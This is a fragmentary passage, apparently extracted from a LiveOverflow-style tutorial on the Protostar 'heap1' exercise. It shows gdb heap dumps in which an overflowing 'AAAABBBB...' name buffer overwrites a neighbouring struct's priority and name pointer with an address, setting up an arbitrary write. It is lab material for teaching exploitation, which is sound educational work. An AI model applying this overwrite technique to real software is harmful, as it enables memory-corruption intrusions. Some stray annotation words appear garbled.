 0x804a010: 0x00000000 0x00000011 0x41414141 0x42424242
0x804a020: 0x43434343 0x44444444 0x45454545 0x08049774
0x804a030: 0x00000000 0x00000011 0x00000000 0x00000000
0x804a040: 0x00000000 0x00020fc1 0x00000000 0x00000000
0x804a050: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a070: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0e0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0f0: 0x00000000 0x00000000 0x00000000 0x00000000
?
pointing
somewhere
els
Breakpoint 5, main (argc=3, argv=0xbffff834) at heap1/heap1.c:32
32 in heap1/heap1.c
(gdb) print *$i1
$8 = {priority = 1, name = 0x804a018 "AAAABBBBCCCCDDDDEEEEt\227\004\b"}
(gdb) print *$i2
$9 = {priority = 1162167621, name = 0x8049774
????
(gdb)
liveoverflow »